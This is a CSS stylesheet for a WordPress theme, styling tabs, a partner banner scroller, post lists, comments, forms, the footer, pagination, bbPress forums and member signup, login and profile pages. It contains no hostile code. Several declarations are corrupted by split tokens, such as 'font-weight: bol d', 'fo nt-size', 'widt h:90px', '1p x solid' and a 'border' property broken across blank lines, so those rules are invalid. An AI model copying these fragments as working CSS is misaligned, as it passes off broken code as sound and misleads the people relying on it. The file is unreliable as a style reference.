ul.etabs {
	display: block;
}
.etabs li {
	float:left;
	position:relative;
	z-index:1;
	width:33.3%;
}
.etabs li a {
	border-top:#aaa 1px solid;
	border-bottom:#aaa 1px solid;
	height:40px;
	line-height:40px;
	display:block;
	font-size:15px;
	font-weight:bold;
	color: #888;
	text-align:center;
}
.etabs li.active a {
	color: #0090ba;
	border-top:#2bc1d3 3px solid;
	border-bottom:#2bc1d3 1px solid;
	height:38px;
	line-height:38px;
}
.panel-container {
	clear:both;
	padding-top: 23px;
	position:relative;
}
.panel-container li {
	padding: 3px 0px 2px 7px;/*background: white url('images/main/board_list_item.jpg') no-repeat left center;*/
}
.panel-container li a {
	display:inline-block;
	width:212px;
	color:#333;
	padding: 3px 0 3px 3px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.panel-container li a:hover {
	color:#008FFF;
}
.panel-container li span {
	color:#999;
	font-size: 11px;
}
.panel-container p.more {
	position: absolute;
	bottom: 0;
	right: 0;
}
.panel-container p.more a {
	background-color: #4FA1B6;
	display:block;
	padding: 5px 10px;
	color: #fff;
}
/***************************************/
/*  PARTNER BANNER jquery.simplyscroll.js */
/***************************************/
/* Plugin default */
.simply-scroll-container {
	position: relative;
}
.simply-scroll-clip {
	position: relative;
	overflow: hidden;
}
.simply-scroll-list {
	overflow: hidden;
	padding-left: 0;
}
/* Custom */
.simply-scroll {
	width: 930px;
	margin: auto;
}
.simply-scroll .simply-scroll-list li {
	float: left; /* Horizontal scroll only */
	padding-left: 15px;
	padding-top: 8px;
	padding-bottom: 8px;
}
#home_banner {
	clear: both;
	padding: 20px 0;
	float: left;
	width: 100%;
}
#banner {
	position: relative
}
.nav_ads {
	position: absolute;
	height: 21px;
	width: 12px;
	top: 17px;
	background: transparent url('images/main/banner_arrows.png') no-repeat;
}
.prev.nav_ads {
	left: 0;
	background-position: left top;
}
.next.nav_ads {
	right:0;
	background-position: right top;
}
/***************************************/
/* CATEGORY */
/***************************************/
#the_posts_list li {
	float: left;
	margin-bottom: 20px;
	padding-bottom: 20px;
	border-bottom: 1px dashed #E5E5E5;
	width: 700px;
}
#the_posts_list .thumb {
	float: left;
	display: inline-block;
	margin-right: 20px;
	border: 2px solid #DDD;
}
#the_posts_list h2 a {
	font-size: 17px;
	color: #333;
	font-weight: bold;
	margin-bottom: 10px;
	display: block;
}
#the_posts_list h2 a:hover {
	color:#F22630;
}
#the_posts_list .detail {
	text-align:right;
}
#the_posts_list .detail a {
	display:inline-block;
	padding:10px 12px;
	color:#F22630;
	font-size:11px;
	background-color:#f5f5f5;
	border:#ddd solid 1px;
	font-weight:bold;
}
#the_posts_list .detail a:hover {
	background-color: #EEE;
	border: #CCC solid 1px;
	color: #2E7097;
}
#the_posts_list .excerpt {
	padding-left:208px;
}
.category #breadcrumbs {
	margin-bottom: 20px;
}
/*CATEGORY NOTICE*/
.category-notice #main_container {
	min-height: 350px;
}
.category-notice #the_posts_list {
	margin-top:60px;
}
.category-notice #the_posts_list .excerpt {
	padding-left:0;
}
.category-notice #the_posts_list li {
	margin-bottom: 10px;
	padding-bottom: 0px;
	width: 700px;
}
.category-notice #the_posts_list h2 {
	padding-left: 10px;
	padding-right: 0;
}
.category-notice #the_posts_list h2 a {
	color:#555;
	width: 850px;
	float:left;
	display:inline-block;
}
.category-notice #the_posts_list h2 a:hover {
	color:#F22630
}
.category-notice #the_posts_list h2 span {
	float: right;
	padding-top: 5px;
	display: inline-block;
	color:#999
}
h1.notice_single_title {
	margin-top:30px;
}
/***************************************/
/* POST and PAGE */
/***************************************/
#content_container h1 {
	font-size: 36px;
	font-weight: 500;
	color: #333;
	margin-bottom: 35px;
	padding-top: 60px;
	padding-bottom: 30px;
	border: none;
	line-height: 1em;
	text-align: center;
	position: relative;
}
#content_container h1:after {
	display: block;
	content:"";
	clear: both;
	width: 34px;
	height: 2px;
	background: #fa6513;
	position: absolute;
	bottom: 0;
	left: 50%;
	margin-left: -17px;
}
div#content_title {
	display: none;
}
.Htitle {
	text-align: center;
	margin-bottom:10px;
	overflow: hidden;
	border: none;
	background: #fff;
}
#breadcrumbs .home {
	text-indent: -10000px;
	background: url(images/sub/icon_home.png) 0 1px no-repeat;
	display: inline-block;
	width: 13px;
	height: 12px;
	background-position-y: 2px;
	background-position-x: 1px;
}
#thumb_page {
	width:200px;
	float:left;
	margin-right: 10px;
}
#thumb_page img {
	border:1px solid #e5e5e5
}
/***************************************/
/* ATTACHEMENT */
/***************************************/
.single-attachment #the_content {
	text-align:center
}
/***************************************/
/* SEARCH RESULT */
/***************************************/
.search-results h1 span {
	color:#267DAF
}
.search-results #the_posts_list li {
	padding-bottom: 0px;
}
/***************************************/
/* COMMENTS */
/***************************************/
.login_first {
	text-align: center;
	margin-bottom: 20px;
	padding: 50px 0;
}
a.deconnection {
	font-size: 11px;
	color: #144F89;
	float: right;
}
a.go_profil {
	font-size: 14px;
	font-weight: bold;
	color: #589FE6
}
/* comments area */
.avatar {
	float:left
}
.avatar img {
	border:1px solid #ddd
}
#content_container .avatar img {
	padding-bottom:0
}
#comments, #respond {
	padding: 0;
	clear: both;
	color:#444;
}
.comment_user {
	list-style:none;
	background-color:#ccc;
	min-height:100px;
	margin:10px 0;
}
#comments_container {
	display:none;
}
#respond {
	font-size: 20px;
	color: #6C6C6C;
	padding: 8px;
	border-bottom: #DDD solid 4px;
	border-top: #DDD solid 4px;
	margin-top: 30px;
}
#comments_container h3 {
	border-top:#E5E5E5 solid 4px;
	display: inline-block;
	width: 715px;
	width:100%;
	font-size:14px;
	margin-top:15px;
	font-weight:bold;
	color:#6C6C6C;
	padding: 10px 0;
}
.commentlist {
	margin: 0;
	list-style:none;
	margin:10px 0;
}
.commentlist {
	list-style:none;
	color:#FFFFFF;
}
.commentlist li {
	padding:0;
	color:#000;
}
.commentlist .alt {
	background: #fff;
	margin-top:0px;
	padding:0px;
}
.commentlist cite, .commentlist cite a, .commentlist cite a:visited {
	font-weight: bold;
	font-style: normal;
	color: #333;
}
.commentlist small {
	margin:0;
	display: block;
	font-size:11px;
	text-align:right;
}
#commentform {
	margin-top: 10px;
	font: 110% Arial, Helvetica, sans-serif;
}
#commentform p {
	padding: 6px 0px;
	margin: 0px;
	color:#333;
	border-bottom: 1px dotted #DDD;
}
#commentform p#comment_submit_container {
	border-bottom: none
}
#commentform label {
	color: #787878;
}
#commentform input {
	width: 200px;
	background:#eee;
	border: 1px solid #bdd77f;
	padding:3px;
	margin-top: 3px;
}
#commentform textarea {
	width: 550px;
	height: 115px;
	background:#eee;
	border: 1px solid #dbd8d3;
	padding: 2px;
	margin-top: 3px;
}
#commentform textarea:focus, #commentform input[type="text"]:focus {
	background: #ffffff;
}
#commentform #submit {
	background:#777;
	font-weight:bold;
	color: #ffffff;
	border: none;
	float:left;
	width:204px;
	height:30px;
	cursor: pointer;
	margin:0px 0px 10px 150px;
}
#comment_bubble {
	background-image: url(images/bubble.png);
	background-position: left center;
	background-repeat: no-repeat;
	color: #fff;
	display: inline-block;
	font-size: 14px;
	font-weight: bold;
	height: 34px;
	margin-left: 10px;
	padding-top: 12px;
	text-align: center;
	top: 0;
	vertical-align: 10px;
	width: 32px;
}
#commentform label {
	width: 150px;
	float:left;
}
#commentform input {
	border: 1px solid #dbd8d3;
	width: 275px;
}
#commentform label.error {
	font-size: 11px;
	margin-left: 250px;
	background: #fbfcda url(images/cancel.gif) no-repeat left;
	border:1px solid #dbdbd3;
	width:259px;
	margin-top:4px;
	padding-left:20px;
}
#commentaire {
	font-size:22px;
}
#commentaire_part_droit {
	margin-left:100px;
}
#commentby {
	border-bottom:solid #666 1px;
	padding-bottom:0;
	margin:0 5px 5px 0px;
}
.commentlist li.comment_user {
	padding:10px;
	background:#eee
}
.commentlist li.comment_user.alt {
	padding:10px;
	background:#fff
}
.commentlist li.comment_user a {
	color:#589FE6;
	font-size: 12px;
	font-weight: bold;
}
/*hightlight author comment*/
.authcomment {
	background-color:#fff !important;
	border:solid #ddd 1px;
	color:#666 !important;
	padding-right:5px;
}
.commentlist li.authcomment a {
	color: #F22630
}
.authcomment cite, .authcomment cite a, .authcomment cite a:visited {
	font-weight: bold !important;
	font-style: normal !important;
	color: #fff !important;
}
.authcomment #commentby {
	border-bottom: dotted #DDD 1px;
	padding-bottom: 4px;
	margin: 0 5px 5px 0px;
}
.authcomment a {
	color:#CCCCCC;
	text-decoration:none;
}
.authcomment a:hover {
	color:#999999;
	text-decoration:underline;
}
/***************************************/
/* FORM */
/***************************************/
#estimation_call {
	float:left;
}
.page-template-page_estimation-php .wpcf7, #estimation_notice {
	width: 646px;
	float: right;
}
.page-template-page_estimation-php .wpcf7 {
	margin-bottom: 30px;
}
.page-template-page_estimation-php .wpcf7 .phone {
	width: 35px;
}
.page-template-page_estimation-php .wpcf7 p {
	border-bottom: 1px dotted #CCC;
	margin-bottom:10px;
	padding-bottom: 10px;
}
.page-template-page_estimation-php .wpcf7 p.submit_container {
	border-bottom: none
}
.page-template-page_estimation-php .wpcf7 b {
	display:inline-block;
	width:120px;
	color:#333;
}
.page-template-page_estimation-php .wpcf7 b.title_textarea {
	vertical-align: top;
	padding-top: 5px;
}
.wpcf7 .estimation_appointment input {
	width:160px
}
.wpcf7 .estimation_name input {
	width: 90px;
}
.wpcf7 input, .wpcf7 textarea {
	border: 1px solid #BBB;
}
.wpcf7 textarea {
	width: 480px;
	margin-left: 6px;
	resize: vertical;
	height: 100px;
	min-height: 100px;
}
.wpcf7 .wpcf7-submit {
	cursor:pointer;
	font-size:14px;
	text-decoration: none;
	border:none;
	color: #fff;
	background: #F22630;
	display: inline-block;
	padding: 10px 30px;
	border-radius: 6px;
	margin: 10px;
	font-weight: bold;
}
/***************************************/
/* ERROR 404 */
/***************************************/
#error_content h1 {
	margin-top:50px;
	text-align: center;
	font-size: 22px;
	color: #666;
	font-weight:bold;
}
#error_content h2 {
	margin-top:10px;
	margin-bottom: 15px;
	text-align: center;
	font-size: 40px;
	font-weight: bold;
	color: #267DAF;
}
#error_content p {
	color:#555;
}
#error_content p a {
	text-decoration: none;
	color:white;
	background: #F22630;
	display: inline-block;
	padding: 10px 20px;
	border-radius: 6px;
	margin: 10px 0 40px 0;
	font-weight: bold;
}
#error_content p a span {
	width:0;
	height:0;
	display:inline-block;
	border-bottom: 7px solid transparent;
	border-top: 7px solid transparent;
	border-right: 7px solid #fff;
	margin-right:10px;
	vertical-align:-3px;
}
#error_content p, #error_404 form {
	text-align:center;
}
#error_content form {
	margin:0 0 15px 0
}
#error_content #search_submit {
	border: none;
	cursor:pointer;
	background:#DDD;
	color:#333;
	padding: 6px 20px;
	border-radius: 6px;
	font-weight: bold;
}
#error_content #search_field {
	border: 1px solid #aaa;
	width: 220px;
	font-size: 12px;
	padding: 4px 8px;
}
/***************************************/
/* FOOTER */
/***************************************/
#footer {
	clear: both;
	width: 100%;
	float:left;
	text-align:center;
	color:#fff;
	z-index: 10;
	background: #414141;
	padding: 60px 0 0 0;
}
.single #footer {
	position: static;
}
.copy_right {
	float: left;
	text-align: left;
}
.copy_right h2 {
	font-size: 30px;
	line-height: 21px;
	color: #969696;
	padding-bottom:20px;
}
.copy_right p {
	clear:both;
	font-size: 14px;
	line-height: 21px;
	color: #969696;
	padding-top: 5px;
	padding-bottom: 28px;
}
.copy_right p a {
	font-size: 14px;
	line-height: 21px;
	color: #969696;
}
.copy_btn {
    float: right;
	margin:60px 100px 0 0;
}
.copy_btn a {
   font-size: 13px;
   	color: #969696;
	margin-right:10px;
	border: 1px #aaa solid;
	padding:8px 15px;
}
.copy_tx {
	clear: both;
	width: 100%;
	text-align: center;
	padding: 21px 0;
	background: #2b2b2b;
	color:#969696;
	font-size:15px;
}
.copy_tx a {
	color:#969696;
	font-size:15px;
}
.copy_tx span, .copy_right p span {
	color:#f58226;
}
select::-ms-expand { /* for IE 11 */
 display: none;
}
.btn_top {
	display: inline-block;
	position: absolute;
	right: 0;
	top: -83px;
	z-index: 99;
}
/***************************************/
/* FANCYBOX PLUGIN CUSTOM STYLE  */
/**************************************/
div#fancybox-title-inside {
	font-weight: bold;
}
div#fancybox-title {
	height: 30px;
} /* fix same size issue*/
/***************************************/
/* BREADCRUMBS */
/***************************************/
#breadcrumbs {
	position:absolute;
	top:20px;
	right:0;
}
#breadcrumbs, #breadcrumbs a, #breadcrumbs span {
	text-decoration: none;
	font-size: 13px;
	color: #777;
	text-align: right;
	border: none; /*background: #fff;*/
}
#breadcrumbs a:hover {
	color:#F22630;
}
/***************************************/
/* WP-PAGENAVI PLUGIN CUSTOM STYLE */
/***************************************/
.wp-pagenavi, #the_content .wp-pagenavi {
	width:100%;
	text-align:center;
	clear: both;
	padding-top: 20px;
	margin-bottom: 40px;
	height: 40px;
}
.wp-pagenavi span, .wp-pagenavi a, #the_content .wp-pagenavi span, #the_content .wp-pagenavi a {
	vertical-align: middle;
	display:inline-block;
}
.wp-pagenavi a, .wp-pagenavi a:hover, .wp-pagenavi span.current, .wp-pagenavi span.extend, #the_content .wp-pagenavi a, #the_content .wp-pagenavi a:hover, #the_content .wp-pagenavi span.current, #the_content .wp-pagenavi span.extend {
	border 


:1px #fff solid;
	border-color: transparent;
	padding: 2px 6px 2px 6px;
	margin: 2px;
	text-decoration: none;
	font-weight:bold;
}
.wp-pagenavi a, #the_content .wp-pagenavi a {
	background-color: #fff;
	color: #999;
	border: 1px solid #ccc;
	padding: 5px 11px;
	font-weight: 400;
	vertical-align: top;
	font-family: 'Open Sans', sans-serif;
}
.wp-pagenavi a:hover, #the_content .wp-pagenavi a:hover {
	background-color: #c72822;
	color: #fff;
	text-decoration: none;
	padding: 5px 11px;
}
.wp-pagenavi span.current, #the_content .wp-pagenavi span.current {
	color: #c72822;
	border: 1px solid #c72822;
	padding:5px 11px;
	font-weight: 600;
	font-family: 'Open Sans', sans-serif;
}
.wp-pagenavi span.extend, #the_content .wp-pagenavi span.extend {
	background-color: #fff;
	color: #A7CDE4;
}
.wp-pagenavi span.pages, #the_content .wp-pagenavi span.pages {
	display:none;/*padding: 2px 4px 2px 4px; margin: 2px 2px 2px 2px; color: #000000;
border: 1px solid #000000; background-color: #FFFFFF;*/}
/***************************************/
/* BBPRESS PLUGIN CUSTOM STYLE */
/***************************************/
.bbp-forum-description, .bbp-breadcrumb {
	display:none;
}
.bbp-topic-permalink {
	color:#F22630;
	font-weight: bold;
	font-size:13px;
	display: block;
}
a:hover.bbp-topic-permalink {
	color:#EC5F00
}
.bbp-author-name, #bbpress-forums .bbp-topic-freshness a.bbp-author-name, #bbpress-forums .bbp-forum-freshness a, .bbp-topic-started-by {
	color:#bbb
}
.bbp-topic-freshness a {
	color:#333333
}
#bbpress-forums a:hover.bbp-author-name, #bbpress-forums .bbp-topic-freshness a:hover.bbp-author-name, .bbp-topic-freshness a:hover {
	color:#F22630
}
.bbp-topic-started-by .bbp-author-avatar, .bbp-topic-freshness-author .bbp-author-avatar {
	display:none;
}
#bbpress-forums div.bbp-template-notice.info {
	border:none
}
.bbp-topic-started-by, .bbp-topic-started-by a, #bbpress-forums .bbp-author-name {
	font-size:11px;
	color:#bbb
}
.forum #bbpress-forums fieldset.bbp-form {
	border: 1px solid #ddd;
}
.forum #bbpress-forums ul.bbp-lead-topic, .forum #bbpress-forums ul.bbp-topics, .forum #bbpress-forums ul.bbp-forums, .forum #bbpress-forums ul.bbp-replies {
	border: none;
}
.bbp-topic-started-by, .bbp-topic-freshness-author {
	display:none
}
.bbp-form div.bbp-submit-wrapper {
	float:none
}
.bbp-form .button, #bbpress-forums .button {
	cursor:pointer;
	font-size:14px;
	text-decoration: none;
	border:none;
	color: #fff;
	background: #F22630;
	display: inline-block;
	padding: 10px 30px;
	border-radius: 6px;
	margin: 10px;
	font-weight: bol d;
}
#board_main_title {
	background:#fff url('images/title_board.gif') no-repeat left top scroll;
	width:490px;
	height:80px;
}
#content_container h1#bbpress_main_title {
	margin-bottom: 0px;
	margin-top: 20px;
}
#bbpress-forums .bbpress_button_container {
	height:56px;
}
#bbp_reply_content_ifr, #bbp_topic_content_ifr {
	height:190px !important
}
/***************************************/
/* CUSTOM SIGNUP STYLE */
/***************************************/
.page-template-signup-php #main_container {
	width: 960px;
	margin: 20px auto;
}
.mu_register label {
	display: block;
	font-size: 14px;
	padding-top: 10px;
	font-weight: bold;
	padding-bottom: 2px;
}
.mu_register .submit {
	cursor:pointer;
	font-size:14px;
	text-decoration: none;
	border:none;
	color: #fff;
	background: #F22630;
	display: inline-block;
	padding: 0px 9px;
	border-radius: 6px;
	margin: 10px 0;
	font-weight: bold;
}
.mu_register .error {
	margin-bottom: 4px;
	margin-top: 2px;
	background-color: #FFEBE8;
	border: 1px solid #CC0002;
	padding: 3px 10px;
	border-radius: 3px;
	font-weight: bold;
}
.mu_register #user_email, .mu_register #user_name {
	padding: 10px;
	font-size: 20px;
	border: 1px solid #AAA;
}
/***************************************/
/* MEMBERS SECTION */
/***************************************/

/*MENU MEMBERSHIP*/
#membership_menu {
	list-style: none;
	position: absolute;
	right: 32px;
	top: 0;
	border: 1px dotted #F22630;
	border-top: 0;
	padding-bottom: 3px;
	background-color: #F5FAFD;
}
#membership_menu li {
	float:left;
}
#membership_menu li a {
	color: #F22630;
	padding: 4px 12px;
	font-size: 11px;
	font-weight: bold;
	display: inline-block;
}
#membership_menu li a:hover {
	color:#2C76A2
}
#membership_menu li#user_welcome {
	padding: 4px 13px;
	color: #666
}
#membership_menu li#user_welcome span {
	font-weight: bold;
}
/* SIGNUP */
.page-template-signup-php #main_container {
	width: 960px;
	margin: 20px auto;
}
.setupform .error {
	margin-bottom: 4px;
	margin-top: 2px;
	background-color: #FFEBE8;
	border: 1px solid #CC0002;
	padding: 3px 10px;
	border-radius: 3px;
	font-weight: bold;
}
#agree_container h2 {
	font-size:14px;
	font-weight:bold;
	padding:15px 40px 6px 40px
}
#agreement {
	width:100%;
	height:230px;
	overflow:hidden;
	overflow-y: scroll;
	color:#888;
	font-size:11px;
	border:1px solid #ddd;
	margin:auto
}
#agreement p {
	padding:10px 20px;
	color:#888
}
#agree_check_container {
	padding:10px 40px 20px 40px;
	margin-bottom: 20px;
	text-align:center;
}
#agree_check_container span {
	color:#0099FF;
}
.agree_check_error {
	padding: 15px 40px;
	margin: 10px 40px;
	background-color: #FFE2E2;
	border: 1px solid #D30303;
}
#agree_check_container.agree_check_error {
	border: none;
	padding: 10px;
}
#agree_yes_no_container {
	text-align:center;
	padding-top:15px
}
#agree_yes_no_container a, #agree_yes_no_container input {
	margin: 0 5px;
	cursor:pointer;
	background-color:#eee;
	color:#333;
	font-weight:400;
	border:1px solid #ddd;
	display:inline-block;
	padding: 10px 0px;
	text-align:center;
	width:190px;
fo nt-size: 13px;
	height: 40px;
	box-sizing: border-box;
}
#agree_yes_no_container a:hover, #agree_yes_no_container input:hover {
	background-color:#ddd;
	color:#000;
	border-color:#ccc
}
.membership #agree_check_container label {
	width:auto;
	font-weight:normal
}
#member_login_page b {
	font-weight:bold;
}
#agree_form, #setupform {
	margin: 20px 20px 60px 20px;
}
#bigo1, #bigo2, #bigo3 {
	width: 10px;
	vertical-align: middle;
}
#zipform_container {
	padding: 0;
}
#zipform {
	width: 100%;
	height: 100%;
	vertical-align: middle;
	z-index: 99999;
}
#zipform_container {
	padding: 0;
	margin: 0;
}
#zipform_inner {
}
#zipform iframe {
	width: 100%;
	height: 300px;
	margin: auto;
	display: block;
}
#zipform {
	position: relative;
}
.zipform_close {
	top: 0;
	right: 0;
	position: absolute;
	background: #004A85;
	padding: 0 12px;
	z-index: 22;
	line-height: 40px;
	color: #fff;
}
.membership #setupform span.error {
	color:red
}
.membership #setupform p.submit {
	border:none;
	padding-top:12px;
	text-align: right;
}
.membership #setupform p.submit input {
	margin: 0 0 0 5px;
	cursor:pointer;
	background-color: #F22630;
	border: 1px solid #AC121A;
	font-weight:bold; /* border:1px solid #ddd; */
	display:inline-block;
	padding: 10px 0px;
	text-align:center;
widt h:90px;
	color:#fff
}
.membership #setupform p.submit input:hover {
	background-color: #F22630;
	color:#fff;
}
#registration_result {
	width:560px;
	border:3px solid #D7E9BD;
	;
	padding:20px;
	text-align:center;
	margin:20px auto;
	background-color:#F0FDDC
}
#registration_result h2 {
	padding-bottom:10px
}
#registration_result strong {
	font-weight:bold;
}
/* MEMBERSHIP */
.membership {
	text-align:center;
}
.parent-pageid-39 #sidebar_menu, #member_login_page { /*display:none; */
}
#header_user_welcome, #header_user_welcome span {
	color:#333
}
.membership #content_container {
	width: 740px;
	float: right;
	margin-bottom:0
}
.membership #sm_title {
	padding: 20px 30px 0 30px;
	color: #777;
	font-size: 15px;
	font-weight: bold;
}
.membership p {
	margin-bottom:0;
	line-height: normal
}
.membership #subtitle, .membership #subtitle span {
	font-size:40px;
	font-weight:bold;
	text-align:center;
	line-height: 1em;
	padding-bottom: 10px;
}
.membership #subtitle {
	color: #D5D5D5;
	padding-top: 20px;
}
.membership #subtitle span {
	color:#999
}
.membership #login_form_container {
	padding: 0px 30px 20px 310px;
	border: 1px solid #DDD;
	margin: 20px auto 100px auto;
	background: #fff url('images/membership/member_login_bg.jpg') no-repeat 30px 30px scroll;
	
	width:650px;
	height:200px;
}
.membership #loginform { /* border-top:1px dashed #ddd ;*/
	
	padding: 13px 0;

	width: 100%;
	margin-top: 20px;
}
.membership #loginform fieldset {
	text-align:left;
}
.membership label {
	width: 100px;
	display: inline-block;
	font-weight:400;
	color:#333
}
.membership .forgetmenot label {
	font-weight:normal;
}
.membership #login_mini_title {
	padding: 20px 0px 0px 0px;
	font-weight: bold;
	font-size: 16px;
	color: #F22630;
}
.membership .login_side_action p {
	float:left;
}
.membership .login_side_action a {
	float:right;
}
.membership .login_side_action a {
	display: inline-block;
	float: right;
	text-align: center;
	background-color: #999;
	color: white;
	font-size: 11px;
	font-weight: bold;
	padding: 0 10px;
	width: 80px;
	height: 20px;
	line-height: 20px;
}
.membership .login_side_action a:hover {
	background-color: #666;
}
.membership .login_side_action {
	float: left;
	width: 100%
}
.membership .login_side_action p {
	padding-bottom: 6px;
	color: #888;
	font-size: 11px;
	height: 20px;
	line-height: 20px;
	width:245px;
}
.membership #member_login_page p {
	color: #666;
	text-align:center;
	vertical-align:middle
}
.membership #loginform p {
	margin-bottom:4px
}
.membership #user_login, .membership #user_pass {
	background-color: #f5f5f5;
	border: 1px solid #CCC;
	padding: 5px;
	font-weight: bold;
	color: #444;
	width:130px;
}
.membership .login_side_action {
	clear:both
}
.membership #wp-submit {
	padding: 20px 0;
	-webkit-appearance: none;
	background-color: #F22630;
	border: 1px solid #AC121A;
	font-weight: bold;
	color: white;
	width: 80px;
	margin-left: 10px;
	cursor:pointer
}
.membership .form-table th label span:first-child {
	color: red;
	font-size: 19px;
	font-family: monospace;
	vertical-align: -1px;
}
.membership .required_desc {
	color: #F00;
	font-size: 12px;
	margin-bottom: 2px;
	float: right;
}
.membership .required_desc i {
	font-size: 18px;
	font-style: normal;
	font-weight: bold;
	font-family: monospace;
	vertical-align: -2px;
}
.membership .form-table input:focus {
	outline: 0;
}
.membership #agree_yes_no_container input {
	color: red;
}
.membership #agree_yes_no_container a {
	color: #868686;
}
/*LOST ID PASSWORD*/
#lostpasswordform {
	margin-top:10px;
	border:1px solid #ccc;
	position:relative;
	padding:20px 0;
	margin: 30px 60px;
}
.membership #lostpasswordform #user_email_container {
	text-align:center
}
.membership #lostpasswordform label {
	width: 190px;
}
.membership #lostpasswordform #wp-submit {
	padding: 5px 0;
	width: 130px;
	cursor:pointer
}
/*PROFILE*/
#member_profil {
	margin: 10px 1% 60px 1%;
}
.signup_message_info, #member_profil .updated, #member_profil .message_error {
	width:560px;
	border:3px solid #FFF39E;
	padding:10px;
	text-align:center;
	margin:10px auto;
	background-color:#FFFDCF
}
.signup_message_info {
	border:1px solid #FFF39E;
	background-color:#FFFDCF;
}
.membership p.signup_message_info {
	margin-bottom:30px
}
#member_profil .updated {
	border: 1px solid #C4ECB3;
	background-color: #E4FCDA;
}
#member_profil .error {
	border: 1px solid #E48282;
	background-color: #FFE2E2;
}
.form-table {
	width:100%;
	border:1px solid #ddd;
	border-bottom:none;
	margin-top: 15px;
}
.form-table th {
	font-weight:bold;
	width:120px;
	padding:7px;
	border-right:1px solid #ddd;
	vertical-align:top;
	background-color:#f5f5f5
}
.form-table th, .form-table td {
	border-bottom:1px solid #ddd
}
.form-table td {
	padding:7px 12px
}
.form-table input {
	border:#ddd solid 1px;
	padding:2px 4px;
	background-color:#fbfbfb;
	width:150px
}
.form-table textarea {
	border:#ddd solid 1px;
	padding:8px;
	background-color:#fbfbfb
}
.form-table #email {
}
.form-table #realname {
	width: 80px;
}
.form-table #zip {
	width: 80px;
	margin-bottom:6px;
	display:block;
	float:left
}
.form-table #zip_btn {
	display: block;
	line-height: 18px;
	margin-left: 5px;
	float: left;
	background: #fff url('images/membership/post_btn_bg.gif') no-repeat 7px center;
	padding: 1px 7px 1px 39px;
	color: #7A7A7A;
	font-weight: bold;
	border: 1p x solid #DDD;
}
.form-table a:hover#zip_btn {
	border-color:#aaa
}
.form-table input#user_email {
	width: 250px;
}
.form-table #address {
	width: 250px;
	margin-bottom:6px;
	display:block;
	clear:both
}
.form-table #address_more {
	width: 250px;
}
tr.address #address, tr.address #address_more {
	width: 97%;
}
.form-table #freeword {
	width: 380px;
	height: 75px
}
#member_profil #member_message {
	padding: 20px 0;
	border: 1px solid #DDD;
	margin-top: 20px;
	float: left;
	width: 100%;
	margin-bottom: 30px;
}
#member_profil #member_message #please_login {
	text-align: center;
	border-bottom: 1px dashed #DDD;
	padding-bottom: 15px;
	margin: 0 50px 20px 50px;
	color: #333;
	font-weight: bold;
}
#member_profil #member_message #please_login a {
	color:#F22630
}
#member_profil .login_side_action {
	width: 360px;
	margin: auto;
	float: none;
}
#member_profil #updateuser, #member_profil #profile_info_change_btn {
	float: right;
	padding: 8px 40px;
	-webkit-appearance: none;
	background-color: #F22630;
	border: 1px solid #AC121A;
	font-weight: bold;
	color: white;
	margin-top: 10px;
	cursor:pointer;
}
.help_message {
	font-size:11px;
	color: #aaa;
	display: inline-block;
	margin-left: 15px;
}
#member_profil b {
	font-weight:bold
}
/*VALIDATION ERROR*/
.form-table label.error, #member_profil .form-table label.error {
	display: inline-block;
	width: 300px;
	margin-left: 10px;
	color: #EC4040;
	border-color: transparent;
	background-color: transparent;
}
.form-table input.error, #member_profil .form-table input.error {
	border-color:#DF6A6A;
	background-color: transparent
}
/*ACTIVATE*/
.error404 #content.widecolumn {
	margin-top: 70px;
}
/*WELCOME MESSAGE*/
.membership #login_form_container.welcome_message {
	background:none;
	padding:30px 0;
	width:100%;
	text-align:center
}
#login_welcome span {
	color: #267DAF;
	font-size: 24px;
}
.welcome_message .userinfo a {
	display: inline-block;
	padding: 10px 20px;
	background: #F22630;
	margin: 10px;
	color: #fff;
	font-weight: bold;
}
.welcome_message .userinfo a#welcome_logout {
	background-color:#999
}
/*SIGNUP CONFIRMATION MESSAGE*/
.error404 #content {
	width: 1000px;
	margin: auto;
	text-align: center;
	margin-bottom: 140px;
}
.error404 #content h2 {
	font-size: 20px;
	font-weight: bold;
}
.error404 #content #signup-welcome {
	padding: 20px;
	margin: 10px 170px;
	background-color: #E8FFD5;
	border: 1px solid #AADD7F;
}
.error404 #content #signup-welcome p {
	padding:3px
}
.error404 #content p.view a {
	font-weight:bold;
	color:#004282;
	padding:3px 10px;
	background-color:#eee;
	border:1px solid #ddd;
}
.error404 #content p.view {
	padding-top:10px
}
.error404 #content .lead-in {
	padding: 20px;
	margin: 10px 170px;
	background-color: #f5f5f5;
	border: 1px solid #ddd;
}
.error404 #content .lead-in a {
	font-weight:bold;
	color:#004282;
	padding:0px 3px;
	line-height:20px
}
/***************************************/
/* SUBCATEGORIES LIST */
/***************************************/
#the_content .subcategories ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
#the_content .subcategories li a {
	display: block;
	font-size: 14px;
	color: #333;
	margin: auto;
	text-align: left;
	border-bottom: 1px solid #C1BEBF;
	border-top: 1px solid #FFF;
	padding: 8px;
	background-color: #fff;
	text-decoration: none;
}
#the_content .subcategories li a:hover {
	background-color: #f5f5f5;
}
/* sub visual */
.Svisual {
	width:100%;
	position:relative;
	z-index:-1;
	overflow: hidden;
}
.Svisual > div {
	transform:scale(1.2);
	-webkit-transform:scale(1.2);
	-ms-transform:scale(1.2);
	-moz-transform:scale(1.2);
	-webkit-animation: myanim 5s ease-in-out 1s;
	-moz-animation: myanim 5s ease-in-out 1s;
	-ms-animation: myanim 5s ease-in-out 1s;
	animation: myanim 5s ease-in-out 1s;
	background-position:  100%;
}
.Svisual > div.on {
	transform:scale(1);
	-webkit-transform:scale(1);
	-ms-transform:scale(1);
	-moz-transform:scale(1);
}
@keyframes myanim {
to {
transform:scale(1);
-webkit-transform:scale(1);
-ms-transform:scale(1);
-moz-transform:scale(1);
}
from {
	transform:scale(1.2);
	-webkit-transform:scale(1.2);
	-ms-transform:scale(1.2);
	-moz-transform:scale(1.2);
}
}
@-ms-keyframes myanim {
to {
transform:scale(1);
-webkit-transform:scale(1);
-ms-transform:scale(1);
-moz-transform:scale(1);
}
from {
	transform:scale(1.2);
	-webkit-transform:scale(1.2);
	-ms-transform:scale(1.2);
	-moz-transform:scale(1.2);
}
}
@-moz-keyframes myanim {
to {
transform:scale(1);
-webkit-transform:scale(1);
-ms-transform:scale(1);
-moz-transform:scale(1);
}
from {
	transform:scale(1.2);
	-webkit-transform:scale(1.2);
	-ms-transform:scale(1.2);
	-moz-transform:scale(1.2);
}
}
@-webkit-keyframes myanim {
to {
transform:scale(1);
-webkit-transform:scale(1);
-ms-transform:scale(1);
-moz-transform:scale(1);
}
from {
	transform:scale(1.2);
